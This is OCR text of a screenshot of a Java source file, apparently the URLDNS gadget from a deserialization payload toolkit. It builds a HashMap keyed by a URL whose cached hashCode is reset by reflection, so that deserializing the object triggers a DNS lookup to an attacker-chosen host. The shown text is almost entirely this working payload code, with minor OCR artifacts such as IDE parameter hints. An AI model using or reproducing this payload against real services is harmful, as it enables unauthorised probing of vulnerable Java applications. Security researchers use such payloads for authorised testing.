 URLDNS.java
7 4
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
60
61 return ht;
62 }